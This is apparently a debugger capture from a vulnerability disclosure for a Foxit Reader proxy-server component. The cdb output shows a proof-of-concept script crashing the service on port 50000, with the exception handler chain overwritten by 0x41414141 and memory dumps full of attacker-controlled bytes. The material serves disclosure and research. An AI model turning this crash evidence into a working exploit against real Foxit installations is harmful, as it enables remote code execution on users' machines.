 Command Prompt - cdb -c "g;g" "C:\Program Files (x86)\Foxit Software\Foxit Reader\Plugins\Creator\FoxitProxyServer_Socket_RD.exe" 50000
ModLoad: 77ae0000 77b05000   C:\WINDOWS\SysWOW64\IMM32.DLL
ModLoad: 713d0000 71422000   C:\WINDOWS\SysWOW64\mswsock.dll
(2584.18fc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for FoxitProxyServer_Socket_RD.exe -
FoxitProxyServer_Socket_RD!ConnectedPDF::ConnectedPDFSDK::FCP_SendEmailNotification+0x1325e:
014d5c1e f3a4            rep movs byte ptr es:[edi],byte ptr [esi]
0:000:x86> !exchain
006ff590: 41414141
Invalid exception stack at 41414141
0:000:x86> db @esi
00934bcc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bdc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bec  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934bfc  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c0c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c1c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c2c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
00934c3c  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
0:000:x86> db @edi
00700000  20 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00   ...............
00700010  b0 29 00 00 c0 8d 0a 00-20 8d 0b 00 58 14 0c 00  .)...... ...X...
00700020  8a 29 68 03 00 00 00 00-00 00 20 02 00 00 00 00  .)h....... .....
00700030  68 02 09 00 08 00 28 02-08 00 08 00 28 02 09 00  h.....(.....(...
00700040  08 00 28 02 0a 00 08 00-20 02 08 00 00 00 20 02  ..(..... ..... .
00700050  09 00 00 00 48 02 0a 00-48 00 10 02 0b 00 48 00  ....H...H.....H.
00700060  10 02 0b 00 48 04 10 02-05 00 48 00 10 02 05 00  ....H.....H.....
00700070  48 04 10 02 0b 00 40 04-10 02 04 00 48 00 10 02  H.....@.....H...
0:000:x86>
Command Prompt
C:\Users\researcher\Desktop>SRC-2019-0025.py
C:\Users\researcher\Desktop>